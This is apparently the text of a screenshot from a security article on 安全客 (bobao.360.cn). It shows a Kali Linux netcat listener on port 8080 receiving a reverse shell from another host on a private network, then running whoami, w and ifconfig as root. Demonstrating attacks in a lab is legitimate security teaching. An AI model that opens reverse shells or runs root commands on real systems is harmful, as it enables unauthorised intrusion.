 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvvp 8080
listening on [any] 8080 ...
192.168.31.41: inverse host lookup failed: Unknown host
connect to [192.168.31.174] from (UNKNOWN) [192.168.31.41] 59419
whoami
root
w
 23:27:16 up  1:54,  0 users,  load average: 0.52, 0.58, 0.59
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:60:6e:c8:75:c4
          inet addr:192.168.31.41  Bcast:192.168.31.255  Mask:255.255.255.0
          inet6 addr: fe80::f488:6e6:bd0e:1d4c/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
安全先师
安全客（bobao.360.cn）